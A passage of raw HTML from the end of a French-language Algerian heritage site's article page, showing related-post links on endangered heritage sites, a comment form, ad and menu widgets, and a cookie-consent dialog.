datetime="2017-03-13T14:38:54+01:00">13 mars 2017</time></div></div><div  class="item-related penci-imgtype-landscape post-9937 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2017/02/j-300x197.jpg" href="https://babzman.com/lalla-robba-le-glaive-et-le-bouclier-par-farid-ghili-2/"></a><h4 class="entry-title"><a href="https://babzman.com/lalla-robba-le-glaive-et-le-bouclier-par-farid-ghili-2/">CONTRIBUTION : LALLA ROBBA, LE GLAIVE ET LE BOUCLIER, par Farid Ghili</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2017-02-28T11:21:00+01:00">28 février 2017</time><time class="updated" datetime="2024-07-17T13:08:12+02:00">17 juillet 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-9790 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2017/01/can-300x226.jpg" href="https://babzman.com/contribution-decouverte-de-canons-datant-du-xvi-e-siecle-enfouis-en-haute-mer/"></a><h4 class="entry-title"><a href="https://babzman.com/contribution-decouverte-de-canons-datant-du-xvi-e-siecle-enfouis-en-haute-mer/">Contribution : Découverte de canons datant du XVI e siècle enfouis en haute Mer</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2017-01-18T13:16:29+01:00">18 janvier 2017</time><time class="updated" datetime="2017-01-18T13:16:31+01:00">18 janvier 2017</time></div></div><div  class="item-related penci-imgtype-landscape post-9353 post type-post status-publish format-standard has-post-thumbnail hentry category-patrimoine category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2016/09/Yveton1-300x174.jpg" href="https://babzman.com/la-rue-fernand-yveton-du-quartier-derb-a-oran-retrouve-son-nom/"></a><h4 class="entry-title"><a href="https://babzman.com/la-rue-fernand-yveton-du-quartier-derb-a-oran-retrouve-son-nom/">La rue Fernand Iveton du quartier Derb à Oran retrouve son nom.</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2016-09-15T12:19:59+02:00">15 septembre 2016</time><time class="updated" datetime="2016-09-15T13:33:07+02:00">15 septembre 2016</time></div></div><div  class="item-related penci-imgtype-landscape post-9070 post type-post status-publish format-standard has-post-thumbnail hentry category-histoire category-algerie category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2016/06/ane-201x300.jpg" href="https://babzman.com/site-prehistorique-de-naama-les-gravures-rupestres-en-danger/"></a><h4 class="entry-title"><a href="https://babzman.com/site-prehistorique-de-naama-les-gravures-rupestres-en-danger/">Site préhistorique de Naâma &#8230; Les gravures rupestres en danger</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2016-06-08T12:24:55+02:00">8 juin 2016</time><time class="updated" datetime="2017-04-13T10:51:48+02:00">13 avril 2017</time></div></div><div  class="item-related penci-imgtype-landscape post-8703 post type-post status-publish format-standard has-post-thumbnail hentry category-danger category-preislamique penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2016/04/tablette-300x207.jpg" href="https://babzman.com/tablettes-albertini-un-document-precieux-de-la-periode-vandale-en-algerie/"></a><h4 class="entry-title"><a href="https://babzman.com/tablettes-albertini-un-document-precieux-de-la-periode-vandale-en-algerie/">Les tablettes Albertini, un document précieux de la période vandale en Algérie</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2016-04-17T13:36:03+02:00">17 avril 2016</time><time class="updated" datetime="2024-07-29T14:26:46+02:00">29 juillet 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-8517 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2016/03/musé-300x200.jpg" href="https://babzman.com/contribution-chronique-du-pillage-archeologique-de-lantique-capitale-numide-caesarea-cherchell/"></a><h4 class="entry-title"><a href="https://babzman.com/contribution-chronique-du-pillage-archeologique-de-lantique-capitale-numide-caesarea-cherchell/">CONTRIBUTION : CHRONIQUE  DU PILLAGE ARCHÉOLOGIQUE DE L’ANTIQUE CAPITALE NUMIDE CAESAREA (CHERCHELL)</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2016-03-21T13:02:01+01:00">21 mars 2016</time><time class="updated" datetime="2016-03-21T13:12:56+01:00">21 mars 2016</time></div></div></div></div></div><div class="penci-mul-comments-wrapper"><ul class="penci-tab-nav clearfix"><li class="active wordpress-comment"><a data-toggle="tab" class="penci-mcomments-label-ss" data-type="wordpress" data-postID="5465" href="#wordpress-5465-comment">Commentaires</a></li><li class="facebook-comment"><a data-toggle="tab" class="penci-mcomments-label-ss" data-type="facebook" data-postID="5465" href="#facebook-5465-comment">Commentaires Facebook</a></li></ul><div class="penci-tab-content"><div id="wordpress-5465-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-5465  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span> Laissez un commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://babzman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Votre commentaire" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nom*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Enregistrez mon nom, mon courrier électronique et mon site Web dans ce navigateur pour un prochain commentaire.</span></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='5465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div><div id="facebook-5465-comment" class="section_load multi-facebook-comment penci-tab-pane" ><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div></div></div></div>				</div>
								</div>
			</div>
						
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left babzm-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8145804786246222" 
data-ad-slot="3118501901" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
		<div id="recent-posts-2" class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Articles récents</span></h4></div>
		<ul>
											<li>
					<a href="https://babzman.com/yahia-diagne-le-soldat-senegalais-qui-refusa-de-tirer-sur-les-algeriens-mai-1945/">Yahia Diagne, le soldat sénégalais qui refusa de tirer sur les Algériens &#8211; Mai 1945</a>
									</li>
											<li>
					<a href="https://babzman.com/mila-decouverte-des-restes-dun-martyr-et-de-precieux-documents-historiques-dans-une-grotte/">Mila : découverte des restes d’un martyr et de précieux documents historiques dans une grotte</a>
									</li>
											<li>
					<a href="https://babzman.com/les-convoyeurs-oublies-lhistoire-tragique-des-algeriens-envoyes-a-madagascar/">Les convoyeurs oubliés : l’histoire tragique des Algériens envoyés à Madagascar</a>
									</li>
											<li>
					<a href="https://babzman.com/les-algeriens-dans-la-premiere-guerre-mondiale-1914-1918/">Les Algériens dans la Première Guerre mondiale (1914-1918)</a>
									</li>
											<li>
					<a href="https://babzman.com/la-porte-de-bab-azzoun-histoire-supplices-et-defaite/">La Porte de Bab Azzoun : Histoire, Supplices et Défaite</a>
									</li>
					</ul>

		</div><div class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left babzm-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8145804786246222" 
data-ad-slot="6052960465" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>	<div id="penci_pinterest_widget__73525215" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="fb-page" data-href="https://www.facebook.com/Babzman/" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Babzman/"><a href="https://www.facebook.com/Babzman/">Babzman</a></blockquote></div></div>
		</div>
	</div>
<div id="penci-popular-cat--42483" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category left penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Catégories populaires</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-921"><a href="https://babzman.com/category/date-du-jour/">Date du jour</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&#039;Algérie</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://babzman.com/category/histoire/">Histoire</a>
</li>
	</ul>
</div>
	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Babzman"/>
		<meta itemprop="description" content="Information historique et socioculturelle sur l&#039;Algérie"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Babzman"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2019 - babzman.com. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/">Histoire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/">Période préhistoire (paléo-néolithique)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/">Période préislamique (-814 à 647)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/">Période arabe (647 à 1518)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/">Période ottomane (1515 à 1830)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/">Le nationalisme algérien (1900 à 1954)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/">Art et Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/">Actualité culturelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/">Histoire de l&rsquo;art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/">Chroniques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/">Nouvelles du sud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/">Patrimoine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/">Patrimoine en danger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/">Patrimoine dérobé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/">Contribuez</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/">Nous contacter</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://babzman.com/" class="custom-logo-link" rel="home"><img width="512" height="259" src="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png" class="custom-logo" alt="Babzman" decoding="async" loading="lazy" srcset="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png 512w, https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1-300x152.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/">Histoire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/">Période préhistoire (paléo-néolithique)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/">Période préislamique (-814 à 647)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/">Période arabe (647 à 1518)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/">Période ottomane (1515 à 1830)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/">Le nationalisme algérien (1900 à 1954)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/">Art et Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/">Actualité culturelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/">Histoire de l&rsquo;art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/">Chroniques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/">Nouvelles du sud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/">Patrimoine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/">Patrimoine en danger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/">Patrimoine dérobé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/">Contribuez</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/">Nous contacter</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews-child/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
